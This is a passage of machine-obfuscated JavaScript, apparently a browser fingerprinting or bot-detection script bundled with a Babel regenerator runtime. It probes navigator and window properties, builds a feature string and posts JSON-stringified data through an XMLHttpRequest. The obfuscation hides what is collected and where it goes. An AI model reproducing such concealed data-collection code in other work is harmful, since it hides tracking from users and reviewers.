Tx()[TB(YT)],lE([],[][[]]))?Tx()[TB(Bm)](Bs,ZLD,vHD,cR(LT)):Tx()[TB(jp)].call(null,hR,FF,nA,QM)][Tx()[TB(Zb)](Dg,dM,Ox,cR(lJ))]?dj[Lg(typeof CN()[dW(pN)],lE(Wx(typeof HN()[hM(As)],lE('',[][[]]))?HN()[hM(cc)](jF,Qr,P2,cT):HN()[hM(ET)].apply(null,[xX,As,IM,Kl]),[][[]]))?CN()[dW(FM)](Bm,Vg,nf,Id,cR(cR([])),tED):CN()[dW(cc)](MZD,qBD,pT,pR,IM,z5)]():lJ;var UAD=Sj[HN()[hM(cT)](BI,qN,jN,OJ)][Ex()[ds(PcD)](cT,dM,Bm,jA)]?LT:bP[gI];var mRD=Sj[HN()[hM(FM)](ST,KN,Ms,cf)][xA()[tR(PcD)].call(null,mN,MJ,dJ,cR(cR({})))]?LT:lJ;var PxD=Lg(typeof Sj[Ec()[dP(Zb)].apply(null,[MN,bE,cR(cR({}))])],Tx()[TB(Xz)](fE,Cm,FP,bx))?LT:lJ;var jcD=Sj[HN()[hM(FM)](ST,Hs,Ms,cR(cR([])))][Wx(typeof Tx()[TB(b3)],'undefined')?Tx()[TB(Bm)](fs,KBD,KSD,Dx):Tx()[TB(SE)].apply(null,[cJ,I2,NM,Bs])]&&g2(Sj[Rc()[CA(lJ)].call(null,cR(cR([])),sM,Dl,tED,nW,OA)][Ec()[dP(ET)](VJ,vm,kR)][Ex()[ds(Cf)].call(null,gI,Xz,pR,YX)].call(Sj[HN()[hM(FM)].call(null,ST,TR,Ms,Vm)][Tx()[TB(SE)](cR(cR([])),I2,NM,cR(lJ))])[Rc()[CA(pN)](jM,dM,EO,Cp,pN,cc)](Wx(typeof xA()[tR(C7)],lE('',[][[]]))?xA()[tR(gI)](p7,zc,nW,km):xA()[tR(Rb)].call(null,YT,zN,qN,km)),bP[gI])?LT:lJ;var rTD=Wx(typeof Sj[Lg(typeof HN()[hM(jN)],lE('',[][[]]))?HN()[hM(FM)](ST,WN,Ms,cR(lJ)):HN()[hM(cc)].apply(null,[dKD,WE,YU,EA])][Ec()[dP(Lz)].apply(null,[Zz,FR,WN])],Lg(typeof xA()[tR(FW)],'undefined')?xA()[tR(FM)](xB,sz,cR([]),cR({})):xA()[tR(gI)](VU,TDD,Kl,xB))||Wx(typeof Sj[HN()[hM(FM)](ST,Lz,Ms,jz)][Wx(typeof Rc()[CA(Xp)],lE([],[][[]]))?Rc()[CA(Ds)](Rm,wI,t3,V4,cR(cR(lJ)),fd):Rc()[CA(FM)].apply(null,[cR(cR(LT)),IR,CB,MsD,Vf,Vf])],xA()[tR(FM)].apply(null,[xB,sz,cR(lJ),cR([])]))||Wx(typeof Sj[HN()[hM(FM)].apply(null,[ST,OI,Ms,Bm])][rc()[LJ(nx)](pB,pR)],xA()[tR(FM)](xB,sz,Us,cR(cR({}))))?bP[LT]:lJ;var FBD=f3(rc()[LJ(kU)](sP,hR),Sj[HN()[hM(FM)].call(null,ST,fs,Ms,cR(cR(LT)))])?Sj[HN()[hM(FM)](ST,IM,Ms,VJ)][Wx(typeof rc()[LJ(Xp)],'undefined')?rc()[LJ(MN)](WAD,BND):rc()[LJ(kU)](sP,hR)]:lJ;var hED=Wx(typeof Sj[Wx(typeof HN()[hM(bx)],lE([],[][[]]))?HN()[hM(cc)](qO,Hs,nV,Dx):HN()[hM(cT)](BI,cR({}),jN,EA)][Wx(typeof Ex()[ds(WN)],lE('',[][[]]))?Ex()[ds(hs)].apply(null,[cR(LT),dM,FHD,wID]):Ex()[ds(Rb)](vf,cR(cR(lJ)),Pf,zz)],xA()[tR(FM)](xB,sz,cR(cR([])),Vf))?bP[LT]:lJ;var pED=Wx(typeof Sj[HN()[hM(cT)](BI,Bs,jN,OI)][Lg(typeof Tx()[TB(jp)],lE('',[][[]]))?Tx()[TB(vq)](xB,IB,UI,WE):Tx()[TB(Bm)](vT,ZBD,OR,cJ)],Lg(typeof xA()[tR(Bm)],lE('',[][[]]))?xA()[tR(FM)](xB,sz,hs,cR({})):xA()[tR(gI)](qZD,jjD,cR(cR([])),OR))?LT:bP[gI];var WPD=cR(Sj[Ex()[ds(As)](LE,Nc,FM,ME)][Ec()[dP(ET)](VJ,vm,Ds)][Tx()[TB(Cf)].apply(null,[lJ,NR,NN,LT])])?LT:lJ;var LED=f3(Lg(typeof fB()[Gc(qs)],lE(HN()[hM(ET)](xX,jN,IM,cR(LT)),[][[]]))?fB()[Gc(Fx)].call(null,cR([]),Ds,nr,jSD,Rm,Pf):fB()[Gc(LT)](Pf,t1D,GBD,kCD,fs,Xp),Sj[Lg(typeof HN()[hM(Hs)],'undefined')?HN()[hM(FM)](ST,YT,Ms,ZR):HN()[hM(cc)].call(null,GzD,Pf,l0D,cR(lJ))])?LT:dj[xA()[tR(bx)](cc,Z8D,qs,Id)]();var dwD=zx()[XA(qN)](ET,KID,zJ,MN,pR)[kA()[LA(As)](p4,KID,Zl,OA,cc)](nED,xA()[tR(vr)](qd,dz,ZE,cf))[kA()[LA(As)].apply(null,[p4,KID,rg,OA,Id])](gzD,zx()[XA(qs)].apply(null,[As,t3,L5,GR,pR]))[kA()[LA(As)](p4,KID,YT,OA,wI)](wwD,Ec()[dP(SE)](EA,rB,IR))[Lg(typeof kA()[LA(Xz)],lE([],[][[]]))?kA()[LA(As)](p4,KID,IR,OA,cR(LT)):kA()[LA(ET)].call(null,d1D,MN,Xp,qXD,kR)](FND,Rc()[CA(ZE)](jz,cf,Fz,t3,r0,ET))[kA()[LA(As)](p4,KID,Cz,OA,FM)](UAD,rc()[LJ(kp)].apply(null,[lc,mN]))[kA()[LA(As)].apply(null,[p4,KID,Ux,OA,bx])](mRD,Ex()[ds(vr)](Dr,OR,jp,Wm))[kA()[LA(As)](p4,KID,GP,OA,IR)](PxD,HN()[hM(Mg)].apply(null,[nA,pR,Dg,Zl]))[kA()[LA(As)](p4,KID,pT,OA,OR)](jcD,Lg(typeof Ec()[dP(zR)],'undefined')?Ec()[dP(vq)].apply(null,[SE,Nm,IJ]):Ec()[dP(YT)](HBD,QXD,cR({})))[kA()[LA(As)](p4,KID,Vg,OA,kR)](rTD,Wx(typeof rd()[r7(wI)],'undefined')?rd()[r7(gI)](YT,AJD,pN,hLD,Rs):rd()[r7(nx)](Vg,ET,jp,t3,Nc))[Wx(typeof kA()[LA(KN)],lE(HN()[hM(ET)](xX,rg,IM,cR(cR({}))),[][[]]))?kA()[LA(ET)].call(null,GsD,p7,jM,pfD,Nc):kA()[LA(As)](p4,KID,sM,OA,nW)](FBD,Lg(typeof rd()[r7(Xz)],lE(HN()[hM(ET)](xX,Lz,IM,cR(cR([]))),[][[]]))?rd()[r7(Dg)](EO,ET,Lz,t3,Cz):rd()[r7(gI)].apply(null,[d0,M9,MN,sZD,xJ]))[kA()[LA(As)].apply(null,[p4,KID,Vm,OA,Ux])](hED,Rc()[CA(QM)].call(null,Cz,dJ,PsD,t3,Nc,ET))[kA()[LA(As)](p4,KID,pP,OA,cR(cR(lJ)))](pED,HN()[hM(Np)].apply(null,[hB,LE,fs,hs]))[kA()[LA(As)](p4,KID,jz,OA,WN)](WPD,CN()[dW(Cc)].apply(null,[ET,lJ,qs,Cf,Hs,t3]))[kA()[LA(As)](p4,KID,Bm,OA,jz)](LED);var UzD;return EP.pop(),UzD=dwD,UzD;};var IcD=function(){EP.push(Bs);var NID;var QcD;return QcD=UfD()[Wx(typeof xA()[tR(r4)],lE('',[][[]]))?xA()[tR(gI)](PsD,L5,xJ,cR(cR(lJ))):xA()[tR(ZE)](GR,swD,FM,cR(cR(LT)))](function AED(P0D){EP.push(W4);while(LT)switch(P0D[Lg(typeof Ex()[ds(cc)],lE([],[][[]]))?Ex()[ds(cJ)].call(null,vf,Ux,hs,Df):Ex()[ds(hs)].call(null,DJ,cR(LT),Bs,JGD)]=P0D[Ex()[ds(OR)].apply(null,[Us,GR,Vm,IF])]){case lJ:P0D[Ex()[ds(cJ)](Vf,pN,hs,Df)]=lJ;P0D[Ex()[ds(OR)](OA,jp,Vm,IF)]=Bm;{var cPD;return cPD=UfD()[rc()[LJ(IB)](Kf,Cz)](UQD()),EP.pop(),cPD;}case Bm:NID=P0D[xA()[tR(km)](nf,n1,dM,km)];Sj[Rc()[CA(lJ)].apply(null,[cR(lJ),zJ,Dl,hP,cR(cR(lJ)),OA])][xA()[tR(Ds)](Kl,nE,Dx,OR)](tPD,NID[Tx()[TB(r0)].call(null,Fx,OA,CJ,sM)],p3(jw,[Tx()[TB(tv)](Bm,pR,l0,pP),NID[xA()[tR(Hs)](Zb,pf,As,cR(cR(lJ)))]]));P0D[Ex()[ds(OR)].call(null,Qr,dJ,Vm,IF)]=gI;break;case cc:P0D[Ex()[ds(cJ)].call(null,EA,cR(cR({})),hs,Df)]=cc;P0D[Lg(typeof Rc()[CA(cJ)],lE(HN()[hM(ET)](Et,OA,IM,KN),[][[]]))?Rc()[CA(Dx)](ET,Pf,LE,L1D,dJ,YT):Rc()[CA(Ds)](kR,pT,Gr,chD,cR(lJ),dKD)]=P0D[HN()[hM(IM)](BJ,YT,Zb,Vg)](lJ);case gI:case Tx()[TB(mN)].call(null,Xz,Vf,ZND,cR(LT)):{var jID;return jID=P0D[rc()[LJ(Us)](xz,Dx)](),EP.pop(),jID;}}EP.pop();},null,null,[[lJ,cc]],Sj[xA()[tR(QM)](SA,Eq,cJ,cR(cR([])))]),EP.pop(),QcD;};var zED=function(){var XcD=Kv();EP.push(GU);if(Lg(XcD,A4(LT))&&Lg(XcD,Sj[Wx(typeof Tx()[TB(Rs)],'undefined')?Tx()[TB(Bm)](OA,LTD,Ed,cR(cR({}))):Tx()[TB(Vf)](OR,qN,W8D,Cm)][rd()[r7(VJ)](Ck,gI,jM,b1D,OA)])&&g2(XcD,OwD)){OwD=XcD;var hzD=Wl();var DID=px(NJ(XcD,hzD),ZtD);DAD(DID);}EP.pop();};var czD=function(kGD){EP.push(Rb);var z0D=g2(arguments[Ec()[dP(lJ)].call(null,NB,sHD,J4)],LT)&&Lg(arguments[LT],undefined)?arguments[LT]:cR(Aj);if(cR(z0D)||wq(kGD,null)){EP.pop();return;}mk[Ex()[ds(OI)](qN,cR(cR({})),sM,Sp)]=cR(cR(jw));sED=cR(Aj);var VzD=kGD[xA()[tR(Hs)](Zb,IID,gI,As)];var SWD=kGD[Wx(typeof Ex()[ds(MN)],lE([],[][[]]))?Ex()[ds(hs)](xB,wI,vLD,GRD):Ex()[ds(Gl)].call(null,Vf,vf,nW,N1D)];var DPD;if(Lg(SWD,undefined)&&g2(SWD[Ec()[dP(lJ)].call(null,NB,sHD,mN)],dj[xA()[tR(bx)](cc,Fz,IR,LT)]())){try{var kwD=EP.length;var H0D=cR({});DPD=Sj[Tx()[TB(Dr)].call(null,LT,VV,Wg,cR({}))][xA()[tR(nf)](Rv,QXD,YT,qN)](SWD);}catch(YRD){EP.splice(NJ(kwD,LT),Infinity,Rb);}}if(Lg(VzD,undefined)&&Wx(VzD,BSD)&&Lg(DPD,undefined)&&DPD[rc()[LJ(KLD)].apply(null,[mp,fs])]&&Wx(DPD[rc()[LJ(KLD)].call(null,mp,fs)],cR(cR({})))){sED=cR(cR({}));var dWD=B0D(I3(Hr));var KED=Sj[rc()[LJ(OA)].apply(null,[cxD,bx])](zV(q7(),ZtD),Ds);if(Lg(dWD,undefined)&&cR(Sj[Ex()[ds(IB)](Rm,cc,LT,Ub)](dWD))&&g2(dWD,bP[gI])){if(Lg(vID[Wx(typeof rc()[LJ(OI)],lE('',[][[]]))?rc()[LJ(MN)](IF,Zz):rc()[LJ(Lz)].apply(null,[nID,fE])],undefined)){Sj[Ex()[ds(f0)].call(null,jz,EA,Dx,x4)](vID[rc()[LJ(Lz)](nID,fE)]);}if(g2(KED,bP[gI])&&g2(dWD,KED)){vID[rc()[LJ(Lz)].call(null,nID,fE)]=Sj[Lg(typeof HN()[hM(IM)],lE([],[][[]]))?HN()[hM(FM)](Vk,sM,Ms,r0):HN()[hM(cc)].call(null,BSD,Rm,kf,cR({}))][kA()[LA(bx)](KN,X6D,jN,Ds,Xz)](function(){NWD();},px(NJ(dWD,KED),dj[xA()[tR(r4)].apply(null,[stD,Nr,Dr,ET])]()));}else{vID[rc()[LJ(Lz)].apply(null,[nID,fE])]=Sj[HN()[hM(FM)](Vk,cR({}),Ms,cR(cR(LT)))][kA()[LA(bx)].call(null,KN,X6D,LE,Ds,LE)](function(){NWD();},px(ERD,ZtD));}}}EP.pop();if(sED){sv();}};var wsD=function(){EP.push(QQD);var twD=cR([]);var lGD=g2(Fc(vID[CN()[dW(jN)](MN,Zz,cR(cR(lJ)),gI,jN,T9)],dRD),lJ)||g2(Fc(vID[CN()[dW(jN)].apply(null,[MN,Zz,Zl,pN,cR(cR(lJ)),T9])],nGD),lJ)||g2(Fc(vID[CN()[dW(jN)].apply(null,[MN,Zz,GN,Qr,Id,T9])],JJD),lJ)||g2(Fc(vID[CN()[dW(jN)].apply(null,[MN,Zz,QM,Qr,EA,T9])],TED),lJ);var EcD=g2(Fc(vID[CN()[dW(jN)].call(null,MN,Zz,J4,Pf,dJ,T9)],rcD),lJ);if(Wx(vID[CN()[dW(MN)](MN,As,bx,KN,cR(cR(LT)),T9)],cR(Aj))&&EcD){vID[CN()[dW(MN)].apply(null,[MN,As,Nc,GN,cR(lJ),T9])]=cR(cR({}));twD=cR(cR(Aj));}vID[CN()[dW(jN)](MN,Zz,Dx,dM,Dx,T9)]=lJ;var lJD=cSD();lJD[Wx(typeof Tx()[TB(FM)],'undefined')?Tx()[TB(Bm)](GN,ffD,XF,kR):Tx()[TB(hR)](WN,Bk,RM,KN)](Tx()[TB(Ab)].call(null,Cf,Hs,AC,Us),lID,cR(cR({})));lJD[HN()[hM(PcD)].call(null,NP,cR(cR(LT)),hd,IR)]=function(){MfD&&MfD(lJD,twD,lGD);};var csD=Sj[Tx()[TB(Dr)].apply(null,[dJ,VV,YB,Us])][fB()[Gc(Nc)].apply(null,[dM,gI,MZD,Wn,zJ,Wc])](qWD);var EfD=(Lg(typeof Rc()[CA(qs)],lE([],[][[]]))?Rc()[CA(Cf)](cR(cR(LT)),QM,VO,RCD,qN,hs):Rc()[CA(Ds)].call(null,cf,As,NRD,pfD,cR(cR(LT)),TwD))[kA()[LA(As)].call(null,p4,Pn,FM,OA,r0)](csD,xA()[tR(Gl)](zR,QJ,Ds,cR(LT)));lJD[Rc()[CA(xB)].apply(null,[cR(cR(LT)),Ds,vf,Wn,cR(cR(lJ)),As])](EfD);EP.pop();};var NED=function(CBD){EP.push(hd);if(CBD){var QTD;return EP.pop(),QTD=cR(cR(Aj)),QTD;}var xBD=k1D();var WED=xBD&&xBD[dj[rd()[r7(Vg)].call(null,wED,Bm,GP,Fz,OA)]()];var HID;return EP.pop(),HID=WED&&dq(WED),HID;};var NWD=function(){EP.push(vF);vID[xA()[tR(dM)].apply(null,[Nz,gc,IB,Cc])]=cR(cR(jw));EP.pop();T8D(cR(cR([])));};var QMD=n9[jw];var XTD=n9[Aj];var VID=n9[RZ];var QxD=function(HxD){"@babel/helpers - typeof";EP.push(kID);QxD=wq(xA()[tR(FM)](xB,fM,cR({}),ET),typeof Sj[Wx(typeof HN()[hM(gI)],lE([],[][[]]))?HN()[hM(cc)].apply(null,[Zv,YT,SED,zJ]):HN()[hM(Xz)](j6,Rm,QM,jM)])&&wq(xA()[tR(Dx)](Vg,qx,km,Cc),typeof Sj[HN()[hM(Xz)](j6,jN,QM,zJ)][Tx()[TB(ZE)].apply(null,[cR({}),vf,YN,cR(cR({}))])])?function(BTD){return bcD.apply(this,[qL,arguments]);}:function(SfD){return bcD.apply(this,[GQ,arguments]);};var L0D;return EP.pop(),L0D=QxD(HxD),L0D;};var vU=function(){"use strict";var UcD=function(QED,OcD,STD){return p3.apply(this,[xZ,arguments]);};var RJD=function(qJD,NJD,nND,SxD){EP.push(OZD);var j0D=NJD&&GwD(NJD[Ec()[dP(ET)](VJ,vC,xJ)],RPD)?NJD:RPD;var rJD=Sj[Rc()[CA(lJ)](cR({}),Bf,Dl,T9,IM,OA)][Lg(typeof xA()[tR(Dx)],'undefined')?xA()[tR(wI)].apply(null,[xJ,wr,mN,zJ]):xA()[tR(gI)].apply(null,[xCD,b5,Us,cR(cR(lJ))])](j0D[Ec()[dP(ET)](VJ,vC,cR(cR([])))]);var AGD=new wPD(SxD||[]);HMD(rJD,rc()[LJ(bx)](vB,Az),p3(jw,[Lg(typeof rc()[LJ(Ds)],lE([],[][[]]))?rc()[LJ(FM)](ws,cf):rc()[LJ(MN)].apply(null,[IR,x4]),CzD(qJD,nND,AGD)]));var HAD;return EP.pop(),HAD=rJD,HAD;};var RPD=function(){};var NND=function(){};var Y0D=function(){};var ssD=function(LMD,fzD){EP.push(qd);function vED(xfD,APD,YwD,JAD){var mGD=bcD(IH,[LMD[xfD],LMD,APD]);EP.push(n3);if(Lg(fB()[Gc(FM)].call(null,cc,ET,sY,fX,cR(cR({})),qN),mGD[Tx()[TB(bx)](vT,Bs,jm,Cf)])){var pRD=mGD[Rc()[CA(As)](MN,OI,dM,qq,cJ,Bm)],cAD=pRD[rc()[LJ(FM)](fm,cf)];var t0D;return t0D=cAD&&wq(Lg(typeof xA()[tR(Cm)],lE('',[][[]]))?xA()[tR(OA)].call(null,nx,fP,Cz,OA):xA()[tR(gI)].call(null,b5,Ek,r0,VJ),QxD(cAD))&&xND.call(cAD,Ec()[dP(Cf)](QM,IN,OR))?fzD[Ex()[ds(Cc)](WN,Bm,cf,j6)](cAD[Ec()[dP(Cf)](QM,IN,VJ)])[Ex()[ds(km)](Dr,cR(lJ),Zl,SJ)](function(jwD){EP.push(w4);vED(Ex()[ds(OR)](vT,cR(cR({})),Vm,F1D),jwD,YwD,JAD);EP.pop();},function(VPD){EP.push(AAD);vED(fB()[Gc(FM)].call(null,vf,ET,sY,rM,cR(cR([])),Bf),VPD,YwD,JAD);EP.pop();}):fzD[Ex()[ds(Cc)](lJ,gI,cf,j6)](cAD)[Ex()[ds(km)](Nc,jp,Zl,SJ)](function(ncD){EP.push(k4);pRD[rc()[LJ(FM)](mR,cf)]=ncD,YwD(pRD);EP.pop();},function(MwD){var jMD;EP.push(BGD);return jMD=vED(fB()[Gc(FM)].apply(null,[cR(LT),ET,sY,qXD,EA,Fx]),MwD,YwD,JAD),EP.pop(),jMD;}),EP.pop(),t0D;}JAD(mGD[Rc()[CA(As)](jp,pN,dM,qq,GP,Bm)]);EP.pop();}var vxD;HMD(this,rc()[LJ(bx)](nID,Az),p3(jw,[rc()[LJ(FM)].call(null,xg,cf),function OAD(KRD,jfD){var TBD=function(){return new fzD(function(qPD,IRD){vED(KRD,jfD,qPD,IRD);});};EP.push(Td);var WzD;return WzD=vxD=vxD?vxD[Ex()[ds(km)].call(null,As,Xz,Zl,k7)](TBD,TBD):TBD(),EP.pop(),WzD;}]));EP.pop();};var mzD=function(Fl){return tY.apply(this,[j8,arguments]);};var DJD=function(Rd){return tY.apply(this,[Hw,arguments]);};var wPD=function(AND){EP.push(SE);this[rd()[r7(jN)](If,Ds,cT,IDD,jN)]=[p3(jw,[rc()[LJ(km)].call(null,N9,kU),rc()[LJ(Vg)](dhD,GN)])],AND[Tx()[TB(Cf)].call(null,jz,NR,T0D,ZE)](mzD,this),this[HN()[hM(Cf)].call(null,x4,Bf,Wc,Vg)](cR(lJ));EP.pop();};var KMD=function(v0D){EP.push(C7);if(v0D||Wx(HN()[hM(ET)].call(null,w5,Qr,IM,wI),v0D)){var HcD=v0D[YTD];if(HcD){var wTD;return EP.pop(),wTD=HcD.call(v0D),wTD;}if(wq(xA()[tR(FM)](xB,Gs,cR(cR(LT)),bx),typeof v0D[Ex()[ds(OR)].apply(null,[xB,Us,Vm,Os])])){var YBD;return EP.pop(),YBD=v0D,YBD;}if(cR(Sj[Ex()[ds(IB)].apply(null,[wI,vf,LT,UED])](v0D[Ec()[dP(lJ)].apply(null,[NB,s0D,pP])]))){var lcD=A4(LT),ZPD=function vTD(){EP.push(pW);for(;xR(++lcD,v0D[Ec()[dP(lJ)].call(null,NB,bH,GN)]);)if(xND.call(v0D,lcD)){var fcD;return vTD[Wx(typeof rc()[LJ(cJ)],lE('',[][[]]))?rc()[LJ(MN)](dED,OO):rc()[LJ(FM)](mX,cf)]=v0D[lcD],vTD[xA()[tR(Cc)].call(null,DJ,ZGD,vT,VJ)]=cR(LT),EP.pop(),fcD=vTD,fcD;}vTD[rc()[LJ(FM)].apply(null,[mX,cf])]=rAD;vTD[Wx(typeof xA()[tR(Cm)],lE('',[][[]]))?xA()[tR(gI)].call(null,qxD,SSD,Wc,cR(lJ)):xA()[tR(Cc)](DJ,ZGD,zJ,cR(lJ))]=cR(lJ);var qID;return EP.pop(),qID=vTD,qID;};var gID;return gID=ZPD[Ex()[ds(OR)].apply(null,[gI,dJ,Vm,Os])]=ZPD,EP.pop(),gID;}}throw new (Sj[fB()[Gc(Bm)](TR,gI,jM,bCD,Zl,GR)])(lE(QxD(v0D),Ex()[ds(Us)](r0,TR,f0,dHD)));};EP.push(wY);vU=function XAD(){return LWD;};var rAD;var LWD={};var qED=Sj[Rc()[CA(lJ)](cR(cR({})),hs,Dl,QR,OI,OA)][Ec()[dP(ET)].call(null,VJ,Vz,vT)];var xND=qED[Tx()[TB(LE)](Nc,Xs,tE,GN)];var HMD=Sj[Rc()[CA(lJ)](nW,Dx,Dl,QR,dJ,OA)][Tx()[TB(FM)].apply(null,[bx,LT,jP,bx])]||function(CRD,NcD,RAD){return bcD.apply(this,[GC,arguments]);};var UxD=wq(xA()[tR(FM)].apply(null,[xB,mB,fT,cR({})]),typeof Sj[Lg(typeof HN()[hM(Nc)],lE([],[][[]]))?HN()[hM(Xz)].call(null,Ls,cR(cR({})),QM,Wc):HN()[hM(cc)](SED,Fx,Xr,OR)])?Sj[HN()[hM(Xz)].call(null,Ls,pT,QM,GR)]:{};var YTD=UxD[Tx()[TB(ZE)].apply(null,[pT,vf,hT,rg])]||rd()[r7(wI)](Kb,Ds,OA,PT,rg);var BPD=UxD[Ec()[dP(ZE)](zJ,UT,cR(cR({})))]||Ec()[dP(QM)].apply(null,[Xp,JP,cR(LT)]);var jAD=UxD[Ec()[dP(jN)].call(null,Dr,B0,J4)]||rc()[LJ(Dx)](Jz,Fx);try{var kED=EP.length;var lTD=cR([]);UcD({},HN()[hM(ET)](jc,hR,IM,hR));}catch(IWD){EP.splice(NJ(kED,LT),Infinity,wY);UcD=function(tRD,RID,pAD){return bcD.apply(this,[DK,arguments]);};}LWD[HN()[hM(Us)](WI,Pf,lT,km)]=RJD;var cTD=zx()[XA(wI)](Xz,OT,Id,cR(cR({})),Ds);var hcD=zx()[XA(FM)](Xz,OT,Cm,Zl,zJ);var sfD=zx()[XA(jN)](gI,HP,jd,cT,Dr);var ZzD=Tx()[TB(QM)](Dr,cJ,Nf,lg);var bND={};var nPD={};UcD(nPD,YTD,function(){return bcD.apply(this,[gw,arguments]);});var zJD=Sj[Rc()[CA(lJ)](pP,Id,Dl,QR,MN,OA)][rd()[r7(FM)].apply(null,[r4,Xz,Dr,YX,Vm])];var sWD=zJD&&zJD(zJD(KMD([])));sWD&&Lg(sWD,qED)&&xND.call(sWD,YTD)&&(nPD=sWD);var qsD=Y0D[Ec()[dP(ET)](VJ,Vz,lJ)]=RPD[Ec()[dP(ET)].call(null,VJ,Vz,Xp)]=Sj[Rc()[CA(lJ)](Dg,Pf,Dl,QR,cR(cR(LT)),OA)][xA()[tR(wI)](xJ,x0,cR([]),cR(cR(lJ)))](nPD);function JED(nJD){EP.push(fxD);[Ex()[ds(OR)](cR(cR([])),IR,Vm,XsD),Lg(typeof fB()[Gc(jN)],'undefined')?fB()[Gc(FM)](xJ,ET,sY,OhD,nW,pP):fB()[Gc(LT)](vf,kE,mQD,WN,ZE,hR),Rc()[CA(OA)](Bm,Dx,E7,kf,cR([]),OA)][Tx()[TB(Cf)](lJ,NR,fCD,cR([]))](function(n0D){UcD(nJD,n0D,function(TID){EP.push(GI);var JcD;return JcD=this[rc()[LJ(bx)].call(null,cA,Az)](n0D,TID),EP.pop(),JcD;});});EP.pop();}function CzD(SMD,JBD,VwD){var dfD=cTD;return function(CxD,CMD){EP.push(NY);if(Wx(dfD,sfD))throw new (Sj[zx()[XA(lJ)].call(null,ET,cU,lg,Qr,Dr)])(Wx(typeof xA()[tR(jN)],lE('',[][[]]))?xA()[tR(gI)](Vf,Lz,Id,Nc):xA()[tR(OR)](fT,TE,cR({}),km));if(Wx(dfD,ZzD)){if(Wx(Wx(typeof fB()[Gc(ET)],lE([],[][[]]))?fB()[Gc(LT)](TR,xID,Kl,ss,Ux,Bs):fB()[Gc(FM)](Rm,ET,sY,I0D,cR(cR(LT)),Hs),CxD))throw CMD;var FED;return FED=p3(jw,[rc()[LJ(FM)](b0,cf),rAD,xA()[tR(Cc)].call(null,DJ,zg,cR(cR([])),Nc),cR(lJ)]),EP.pop(),FED;}for(VwD[Tx()[TB(IM)].apply(null,[Dr,xJ,cI,Rm])]=CxD,VwD[Rc()[CA(As)](ZR,Bm,dM,HsD,pP,Bm)]=CMD;;){var LND=VwD[zx()[XA(MN)](wI,r9,Fz,km,GP)];if(LND){var hAD=EBD(LND,VwD);if(hAD){if(Wx(hAD,bND))continue;var PzD;return EP.pop(),PzD=hAD,PzD;}}if(Wx(Ex()[ds(OR)](bx,dM,Vm,cP),VwD[Tx()[TB(IM)](cR(cR(LT)),xJ,cI,GR)]))VwD[xA()[tR(km)].apply(null,[nf,fI,cR(cR([])),EA])]=VwD[rc()[LJ(Xp)](mR,QM)]=VwD[Rc()[CA(As)](QM,bx,dM,HsD,Dr,Bm)];else if(Wx(fB()[Gc(FM)](TR,ET,sY,I0D,Us,hR),VwD[Wx(typeof Tx()[TB(QM)],lE('',[][[]]))?Tx()[TB(Bm)](Zl,Sp,f2,nf):Tx()[TB(IM)](Us,xJ,cI,Pf)])){if(Wx(dfD,cTD))throw dfD=ZzD,VwD[Wx(typeof Rc()[CA(As)],'undefined')?Rc()[CA(Ds)].apply(null,[Rs,OR,O3,lKD,cR(cR([])),R5]):Rc()[CA(As)].call(null,cR(cR([])),ZR,dM,HsD,Zl,Bm)];VwD[kA()[LA(FM)](xGD,r9,OJ,pN,cJ)](VwD[Rc()[CA(As)](hR,GN,dM,HsD,mN,Bm)]);}else Wx(Rc()[CA(OA)].call(null,pN,Vf,E7,rO,As,OA),VwD[Tx()[TB(IM)](KN,xJ,cI,dJ)])&&VwD[Lg(typeof HN()[hM(bx)],'undefined')?HN()[hM(ZE)](fN,cR(cR(lJ)),VV,cR(LT)):HN()[hM(cc)](c2,Xp,XHD,Cf)](Rc()[CA(OA)](fT,pP,E7,rO,Cz,OA),VwD[Wx(typeof Rc()[CA(wI)],lE([],[][[]]))?Rc()[CA(Ds)].apply(null,[Ux,Xz,XBD,Eb,cR(LT),ZED]):Rc()[CA(As)](FM,WN,dM,HsD,cR(cR(LT)),Bm)]);dfD=sfD;var XxD=bcD(IH,[SMD,JBD,VwD]);if(Wx(xA()[tR(Xp)](FW,mA,Dr,Dg),XxD[Tx()[TB(bx)](OJ,Bs,PX,cR(lJ))])){if(dfD=VwD[xA()[tR(Cc)](DJ,zg,jN,MN)]?ZzD:hcD,Wx(XxD[Wx(typeof Rc()[CA(LT)],lE(HN()[hM(ET)].apply(null,[VG,Rs,IM,Hs]),[][[]]))?Rc()[CA(Ds)](km,OI,XY,CtD,Rm,F1D):Rc()[CA(As)].apply(null,[J4,ZE,dM,HsD,ET,Bm])],bND))continue;var mfD;return mfD=p3(jw,[rc()[LJ(FM)](b0,cf),XxD[Rc()[CA(As)](ZE,hs,dM,HsD,GP,Bm)],xA()[tR(Cc)](DJ,zg,Xp,Vf),VwD[xA()[tR(Cc)](DJ,zg,cR(cR({})),WN)]]),EP.pop(),mfD;}Wx(fB()[Gc(FM)](cR([]),ET,sY,I0D,WE,jp),XxD[Tx()[TB(bx)].apply(null,[cR(cR(LT)),Bs,PX,cR(cR(lJ))])])&&(dfD=ZzD,VwD[Tx()[TB(IM)](lT,xJ,cI,nf)]=fB()[Gc(FM)](pT,ET,sY,I0D,ZE,r0),VwD[Rc()[CA(As)].call(null,Cz,cf,dM,HsD,Kl,Bm)]=XxD[Rc()[CA(As)](Cf,qs,dM,HsD,Xz,Bm)]);}EP.pop();};}function EBD(tND,FsD){EP.push(YAD);var gAD=FsD[Tx()[TB(IM)](Us,xJ,IA,cR(cR(LT)))];var ZID=tND[Tx()[TB(ZE)].call(null,GP,vf,wJ,cR(lJ))][gAD];if(Wx(ZID,rAD)){var FcD;return FsD[zx()[XA(MN)].call(null,wI,EU,Fz,OA,hs)]=null,Wx(fB()[Gc(FM)](cR(lJ),ET,sY,kxD,cT,Us),gAD)&&tND[Tx()[TB(ZE)].call(null,cR(cR({})),vf,wJ,mN)][Rc()[CA(OA)](KN,Cm,E7,Xr,GR,OA)]&&(FsD[Tx()[TB(IM)].call(null,cR(cR({})),xJ,IA,QM)]=Rc()[CA(OA)].call(null,GP,lT,E7,Xr,Cf,OA),FsD[Rc()[CA(As)](Cm,zJ,dM,Gg,bx,Bm)]=rAD,EBD(tND,FsD),Wx(fB()[Gc(FM)](cR({}),ET,sY,kxD,dJ,pR),FsD[Tx()[TB(IM)](cR(cR(LT)),xJ,IA,nW)]))||Lg(Rc()[CA(OA)](nf,hR,E7,Xr,KN,OA),gAD)&&(FsD[Lg(typeof 